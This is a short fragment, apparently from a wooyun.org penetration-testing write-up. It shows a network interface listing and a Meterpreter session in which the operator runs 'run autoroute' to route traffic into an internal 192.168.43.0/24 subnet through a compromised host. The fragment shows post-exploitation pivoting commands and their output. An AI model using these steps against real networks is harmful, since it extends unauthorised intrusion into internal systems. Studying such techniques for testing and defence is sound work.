 Interface 20
============
Name : 
Hardware MAC : 54:9f:35:18:15:17
MTU : 1500
IPv4 Address : 192.168.43.90
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a894:3c19:9266:adf3
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > run autoroute -s 192.168.43.90
[*] Adding a route to 192.168.43.90/255.255.255.0...
[+] Added route to 192.168.43.90/255.255.255.0 via 103.16.127.66
[*] Use the -p option to list all active routes
meterpreter >
www.wooyun.org